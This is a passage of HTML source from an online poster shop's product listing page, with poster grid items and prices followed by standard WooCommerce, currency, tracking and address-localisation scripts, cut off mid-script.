                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/12/Carissa_Potter_Stay_Close_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Stay Close" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/stay-close/?attribute_pa_size=300x400mm">Stay Close</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="244703"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  49.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/stay-close/?attribute_pa_size=300x400mm?add-to-cart=244706">Add to bag</a>
                                                            <p class="product-variation-size">30x40 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="199078" data-variation-id="199080" data-variation-size="50x70 cm" data-variation-size-slug="500x700">
        <a href="https://theposterclub.com/product/sofia-lind-hold-you-blue/?attribute_pa_size=500x700" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2022/10/Sofia_Lind_Hold_You_Blue_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Hold You - Blue" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/sofia-lind-hold-you-blue/?attribute_pa_size=500x700">Hold You - Blue</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="199078"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  89.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/sofia-lind-hold-you-blue/?attribute_pa_size=500x700?add-to-cart=199080">Add to bag</a>
                                                            <p class="product-variation-size">50x70 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="236428" data-variation-id="236429" data-variation-size="50x70 cm" data-variation-size-slug="500x700">
        <a href="https://theposterclub.com/product/11-pm/?attribute_pa_size=500x700" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/10/Nord_Projects_11_PM_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="11pm" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/11-pm/?attribute_pa_size=500x700">11pm</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="236428"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  89.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/11-pm/?attribute_pa_size=500x700?add-to-cart=236429">Add to bag</a>
                                                            <p class="product-variation-size">50x70 cm</p>
                          </div>
          </div>
        </div>
      </div>
      </div>

    
    </div><a href="https://theposterclub.com/living-with-art/" target="_self" class="grid-item grid-item__button_item">
      <div class="no-media large_center">
      <div class="position">
        <button
          class="filled dark"
          style=""
        >
          Discover the full curation        </button>
      </div>
    </div>
  </a>      </div>
</div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

											<nav role="navigation" data-max-num="0" data-current="1" id="footer-nav" class="post-navigation"></nav>
			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"ES","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "ES";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '52925841ab';
      </script>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://cdn.theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"64d2d36d0f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"f10904ac1f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
